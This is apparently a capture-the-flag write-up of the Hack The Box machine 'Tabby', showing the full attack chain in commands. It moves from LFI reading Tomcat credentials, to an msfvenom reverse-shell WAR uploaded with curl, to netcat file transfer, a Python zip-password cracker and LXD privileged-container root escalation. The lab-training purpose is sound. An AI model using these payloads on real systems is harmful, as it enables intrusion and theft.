Tabby
Hack The Box - Tabby
This is my writeup and walkthrough for tabby from Hack The Box.

an easy linux machine with some vulnerable LFI
Enumeration
1-Nmap
nmap -sC -sV 10.10.10.194
theblock@python-4004:~$ nmap -sC -sV 10.10.10.194
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-02 01:22 EET
Nmap scan report for megahosting.htb (10.10.10.194)
Host is up (0.47s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp open http Apache Tomcat
|_http-title: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
My focus was on Port 80 http Apache httpd 2.4.41 ((Ubuntu)) ,and 8080 running a http Apache called Tomcat.
2-website

Ckeck site very well moving to news page founding paramter file it maybe vulnerable

First i thought it may be LFI and it was right expectation but let’s add 10.10.10.194 to our /etc/hosts file

the second step is to exploit but i need more information now the role of port 8080
checking this port 10.10.10.194:8080

The CATALINA_HOME and CATALINA_BASE environment variables are used to
specify the location of Apache Tomcat and the location of its active configuration, respectively.
this information is very important Users are defined in /etc/tomcat9/tomcat-users.xml. okey lets see our users using CATALINA_HOME
i think its very important to see Apache Tomcat 8 docs ,googling and lets try to get usrs from tomcat-users.xml
Tomcat docs
 very good i have
very good i have tomcat password $3cureP4s5w0rd123!
now i can acess The host-manager but i dont have any authorization to upload any shell on this server so lets googling maybe find way.
i found an exploitaion to this server Tomcat exploitaion
now from LFI we can get RCE
Exploitation
Exploitation is to Generate .war Format Backdoor,We can use msfvenom for generating a .war format backdoor for java/jsp payload, all you need to do
is just follow the given below syntax to create a .war format file and then run Netcat listener.
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.16.120 LPORT=1234 -f war > kk.war
nc -lvp 1234
Deploy A New Application from a Local Path from this path http://10.10.10.194:8080/manager/text/deploy?path=filename this mentioned in the documentation
using curl command to send .war file to server
curl --user 'tomcat:$3cureP4s5w0rd123!' --upload-file kk.war "http://10.10.10.194:8080/manager/text/deploy?path=/kk.war"
checking context http://10.10.10.194:8080/manager/text/deploy?config=file:/path/context.xml

kk.war is uploaded successfully

connected to machine and upgrade to tty shell python3 -c 'import pty; pty.spawn("/bin/bash")' or to upgrade to full tty shell use this commands
/usr/bin/script -qc /bin/bash /dev/null
Ctrl-Z
stty raw -echo
fg
Ctrl-Z
Privilege Escalation
1- Own User
in this step lets discover system and search for any things that seem important to escalate your privilege
in /home/ash i couldnt go inside lets look deeper
in /var/www/html/files i found 16162020_backup.zip that need password to be unziped so i copy this zip file from target machine to my machine by nc command
target machine
nc 10.10.16.120 4000 > 16162020_backup.zip
my machine
nc -l -p 4000 < 16162020_backup.zip
i develop simple python code to crack this zip file password
#!/usr/local/bin/python3
from tqdm import tqdm
import zipfile
import sys
wordlist = sys.argv[2]
zip_file = sys.argv[1]
zip_file = zipfile.ZipFile(zip_file)
n_words = len(list(open(wordlist, "rb")))
print("Total passwords to test:", n_words)
with open(wordlist, "rb") as wordlist:
for word in tqdm(wordlist, total=n_words, unit="word"):
try:
zip_file.extractall(pwd=word.strip())
except:
continue
else:
print("[+] Password found:", word.decode().strip())
exit(0)
print("[!] Password not found, try other wordlist.")
the password admin@it
And now we owned user ash:
getting usr.txt

2- Own Root
This step took me a lot of time, although it was not difficult
but finally i own machine lets explian the exploit
on seeig autherization by id

A member of the local “lxd” group can instantly escalate the privileges to root on the host operating system. This is irrespective of whether that user has been granted sudo rights and does not require them to enter their password. The vulnerability exists even with the LXD snap package. Lxd Privilege Escalation
Steps to be performed on the attacker machine:
1-Download build-alpine in your local machine through the git repository.
2-Execute the script “build -alpine” that will build the latest Alpine image as a compressed file, this step must be executed by the root user.
3-Transfer the tar file to the host machine
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine
i upload all files on my localhost

on the target machine
wget http://10.10.16.120/lxd-alpine-builder-master/alpine-v3.12-x86_64-20200630_1546.tar.gz on /tmp or /home
After the image is built it can be added as an image to LXD as follows:
lxc image import alpine-v3.12-x86_64-20200630_1546.tar.gz --alias myimage
lxc image list

lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh
id
Once inside the container, navigate to /mnt/root to see all resources from the host machine. After running the bash file. We see that we have a different shell, it is the shell of the container. This container has all the files of the host machine. So, we enumerated for the flag and found it.
mnt/root/root
ls
flag.txt
cat flag.txt